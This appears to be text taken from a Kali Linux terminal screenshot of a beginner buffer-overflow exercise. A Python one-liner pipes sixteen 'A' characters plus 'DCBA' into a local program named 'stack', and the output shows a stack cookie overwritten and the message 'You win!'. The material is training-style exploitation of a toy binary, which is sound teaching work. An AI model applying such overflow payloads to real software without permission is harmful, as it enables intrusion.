 Applications Places Sun May 9, 1:30 PM root
root@kali: ~/hai_phu/buffer_overflow
File Edit View Search Terminal Help
root@kali:~/hai_phu/buffer_overflow# python -c "print 'A'*16 + 'DCBA'" | ./stack
1
&buf : 0xbfad80e4, &cookie : 0xbfad80f4
cookie = 41424344
You win!
root@kali:~/hai_phu/buffer_overflow#
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@kali: ~ Kali Linux, an Offensiv... root@kali: ~/hai_phu/b...